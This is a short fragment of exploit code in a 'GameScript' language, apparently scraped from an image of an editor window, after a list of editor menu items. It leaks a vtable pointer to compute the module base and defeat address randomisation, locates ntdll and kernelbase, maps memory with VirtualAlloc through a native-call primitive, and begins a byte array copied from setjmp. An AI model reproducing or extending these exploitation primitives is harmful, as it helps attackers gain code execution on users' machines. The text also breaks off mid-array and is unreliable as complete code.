 Show/Hide
New File
Open File
Save File
Save As...
Close File
Settings
Undo
Redo
Select All
Copy
Cut
gamescript_autosave_network
}
fn map_page(addr) {
var code_addr = call_native(VirtualAlloc_ptr, addr, 0x100000, 0x3000,
4)
return code_addr
}
// create and dump our object to the terminal
var slbus_ptr = slBus_create()
var slp = numberFromRaw64BitUnsignedInteger(slbus_ptr)
// get the base of the GameScript module via the vtable
gs_base = read64(slp) - 0x16faf8
ntdll_base = find_module_base(read64(gs_base + 0x125398))
kernelbase_base = find_module_base(read64(gs_base + 0x1253A0))
var setjmp_bytes =
[0x48,0x89,0x11,0x48,0x89,0x59,0x08,0x48,0x89,0x69,0x18,0x48,0x89,
20,0x48]